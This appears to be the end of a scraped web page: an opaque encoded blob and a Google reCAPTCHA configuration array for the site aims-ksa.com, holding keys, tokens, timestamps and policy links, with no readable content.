EnCuTXDtsKpw4Ymw59mwrITDxMuw6/DgMK5w5YRwpXDlMKOWsOOwr1IDMO0wqUKGVjCn3paw5FPw5EFw7Y/worCqMOVPEXCp0XDlhXCjRvDtMKBwoDCu8OOQsOwWcKbf1xNw7hqw77Cp23DnMKXEsOmwrpbw5XCnF9pP2rClzPCogsxw7PDpzpnXBbDmcOEDy9Lw4EKUsKGGHPCiTRvCcOKw5BKw6jDpMKcc0/CisKAwrpMJsOQeUHDuRE8wp9Ew5REO2g9wrfCmsOfw6w+U215STfDl8K7KcKFQcO9w6xjJiYBw5E6w7jCi1wjw6nDq8KhJMO9J8KzGsOeak/[base64]/Ci3PDt3PDkMKjwrbCo2DDqsK5wqfDkUTCvsObw7bCvglrw6I6w6V2w6kVInUIP8OWw6wqwrLDv8Ogwq3DsMOwYSjDkcKqbRQqfcKma8OWdsKFw4J8OsKUwpBTLUbDu8KcwoLCimlcwqbDlwLDoRzCjhgXf2xPw6jClA/CgMKYc8O9wpUPLMKdNcKXwrfCgVYnYnsrCMKbw74Hwp48wosIwp/CniPDpsO3w6YOw47CmHATw48pa8OLOV/Ch8Kzw5jCmgLDvsK9woDCnwxmwqxDwrs7woFfwqovP8OYJGfDsFXCp8OPKGzCucKowr7Cr8O3DlNBw7bDgwBobAHDrEjDj340woFawqjDlsO/BjZYwrsKYsOUNxTDqSlCW8K/wonDrwfCtcO+wrUGQS/ChldtF1vCv1wgw6zCskVQw57CpsKFQkDCm8ODw6fDlTF/[base64]/Cl8O+w6/DvcOVPcOUEnI3HXZmwo7CjCMFwp7Cu0TDgVsJwo/[base64]/CswE1wpl1PMOJI8KHw5/DkcO7woF5wpXCmSTDu8KfwrbCs3QFw5zCu8KhwpsYw61jHcO3wpUkL8KGFT0pwrTDhMKQwoZYw5JtwqbCn8OeSsOpIsK1AsKrWsOAw6o6OlPDrkLDnsK/wrc1dsOMR8K/[base64]/DoxQEw6BbGcO/wr9Bwp/CucOKw7FeXT4zwrvCpsOqd3HCr8KrYcKYw5QSw5oWScOiE8O4ZsKIw6MoWMOOKR3CtlE5HloBw5LDiU4jwoLDk8KyQ8KWb8OvwoXDvcO2NXjDm8O7XmI0w5vCq8K1GMKrGFzDgsK7TivChsK/wox8w41xwrPDgsKNQSdKKsO5JHLChWhhL8K0PDfDvMKxwoxjazPCr1nCmmTCo1DDli8rw7Z4wpLCqj7CjShYT8OWRzEBwrnCq8KvO2/ClinCuMOYw5Urwp48w7osUw7CmRrCjsKiw61mwqoSanF7w6MfNcK/dMO5fcOzwqVuw4XDmyA/[base64]/Ii/CvU/CmcKPw5hqacOZNsODwr7CocKfw7I9HcOcXsORRsOFw4kCTMKJRx8uS8KuEFbClMOuw6NCTsK5FinCgMKUwp7DrMOQw6ZITRNwGTNaworCuSZkw7w5WiXDun/[base64]/Dp8KNw7XDv8KeZmrDmjtewr1Tw5tSdcKiekLDrno0cMOQJMOMw7PDoMKsD3lTHsOgKV9cw7LCs1UbaGVbTXZJf2cycsKhWMKjwoAuNcO3IsOPS8KtLcO0N8O6P8K9GsOTw6kuwpc/EcO8w7VCVFMAMXRBEMKASSBPMXVowqfDlsOnw5RDw457w60dwop3Fgp+dmPDlcKaw61hSWXDlsO7AsKLw4jDpsObWsKWUwLDrGfCsRghwq7ChMO3fCrCrcO0TMOBwosWw4nCqQQSw7MOdkILwrjDlDjCtMOaT8Olw4zDmMO/w4PCpAfDgcK/[base64]/DtDHCrcK0wqdCcwXCv8OlBUTCu8KEAmHCilTCkwJULsKyw5/[base64]/[base64]/DimBXw7LDjzQcacOxHBbCgyvCjDdJRhnDnsKWw4odU8OoPsKewoMkwpoZwppjO3lYw7jDh8OgwqbDjGAbwp7DrlQHDgY4D8OWwojDrEvCtCh2wpLCuhUVZWUgC8OJGHLDisK8wrHDmMKJRXjDpjQ1B8OKwol+QinCrsKSwoAKPm10P8Kow6DDhnXCt8OKw71XJh/ClxlJw5NWw6NIWsOoJBrDi13Ds8O+wrk4w510IC/[base64]/CkMKkw4/CtTXCgcOQwobDpcKIwpgPbW3CtMKjAsOgTDTDuMK0woHCtmwfwrfDqQ84wr7CrV8Swq/[base64]/ScOIWEXDi8Kvw7t3w5HCi8KAwosswrXCpy1Sw5Azw6Y7woRJZCLCmzrClDvClw/Cu8O+QRHChktpPcOZWgbDncORw7BOXwZlIypRLMOrw6/CuMOjM3LDrwgQDVMtf2XCkR5WWDFlQxMCTsKLMVvDksOoLcO4wrrDncK6T2IhVGbCncOGfcKsw4TDqVzDtETDuMOXwoLCvAFQJMK7w6bCjWHCsHXCu8KVwrrDh8OcSWtOP3zDlFoJNBlqKMO4w7TCnStAeX5FDQ/[base64]\x22],null,[\x22conf\x22,null,\x226LeA18wUAAAAALRHDaZgwuvMm7-nfMPMQ-MO4ApI\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,1],\x22https://aims-ksa.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gd3HLKnSqq5m+GA7w3gpVbwEcRYT0zDNdGW00N0kOX0\\u003d\x22,0,0,null,1,1769357388299,0,0,[213,42],null,[3,149,49],\x22RC-V4meUl9Wg8XXrg\x22,null,null,null,null,null,\x220dAFcWeA5G51mYbMquQs2gPck3paSURBBXpLL3aLdxXiJkxVyyivM7RUV6Mgq5lOGJwqGku8BZv09TSctcjmediVhCaS3Q4z0Tqw\x22,1769440188277]");
    </script></body></html>